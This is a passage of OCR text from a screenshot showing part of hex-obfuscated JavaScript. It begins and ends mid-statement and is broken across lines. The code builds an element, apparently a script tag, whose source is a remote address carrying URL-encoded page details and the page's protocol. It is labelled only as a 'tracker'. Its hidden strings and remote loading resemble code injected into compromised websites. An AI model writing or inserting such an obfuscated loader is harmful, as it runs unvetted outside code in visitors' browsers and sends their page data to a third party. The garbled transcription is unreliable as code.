
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+